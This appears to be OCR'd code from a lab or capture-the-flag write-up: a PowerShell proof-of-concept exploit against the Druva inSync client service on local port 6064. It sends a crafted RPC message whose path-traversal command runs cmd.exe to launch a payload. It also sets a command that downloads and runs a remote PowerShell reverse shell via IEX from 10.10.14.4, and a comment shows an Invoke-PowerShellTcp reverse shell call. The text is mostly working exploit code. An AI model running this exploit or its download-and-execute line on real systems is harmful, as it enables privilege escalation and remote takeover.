 13 $ErrorActionPreference = "Stop"
14
15 #Modify the $cmd variable in the Druva inSync exploit PoC script to download our PowerShell reverse shell into memory.
16 $cmd = "powershell IEX(New-Object Net.Webclient).downloadString('http://10.10.14.4:8080/shell.ps1')"
17
18 $s = New-Object System.Net.Sockets.Socket(
19     [System.Net.Sockets.AddressFamily]::InterNetwork,
20     [System.Net.Sockets.SocketType]::Stream,
21     [System.Net.Sockets.ProtocolType]::Tcp
22 )
23 $s.Connect("127.0.0.1", 6064)
24
25 $header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
26 $rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0×0005)`0`0`0")
27 $command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c C:\programdata\rev4.exe");
28 $length = [System.BitConverter]::GetBytes($command.Length);
29
30 $s.Send($header)
31 $s.Send($rpcType)
32 $s.Send($length)
33 $s.Send($command)
34
35 #changing the IP to match our address and listening port as well
36 #Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.3 -Port 9443
37